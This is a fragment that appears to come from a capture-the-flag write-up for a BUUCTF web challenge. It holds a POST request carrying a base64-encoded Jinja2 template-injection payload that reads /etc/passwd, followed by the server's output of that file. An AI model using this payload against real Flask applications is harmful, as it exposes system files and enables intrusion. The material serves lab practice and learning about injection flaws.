 http://97987d5a-a103-43c4-b56e-d76a4ac81229.node3.buuoj.cn/decode
Enable Post data Enable Referrer
csrf_token=IjQxZGZjMmIyNTVmNmI4MGViMGMwYWJkNjM1YzQ0N2ZiMzhiOTM2ZDAi.X4L-_w.RgWrtuHMkblyvBDgf10lEjijdAQ
&text=eyUgZm9yIGMgaW4gW10uX19jbGFzc19fLl9fYmFzZV9fLl9fc3ViY2xhc3Nlc19fKCkgJX17JSBpZiBjLl9fbmFtZV9fPT0nY2F0Y2hfd2FybmluZ3MnICV9e3sgYy5fX2luaXRfXy5fX2dsb2JhbHNfX1snX19idWlsdGlu
c19fJ10ub3BlbignL2V0Yy9wYXNzd2QnLCAncicpLnJlYWQoKSB9fXslIGVuZGlmICV9eyUgZW5kZm9yICV9IA==
&submit=%E6%8F%90%E4%BA%A4
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
加密 解密 提示
结果 ： root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin ×
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin flaskweb:x:1000:1000::/home/flaskweb:/bin/sh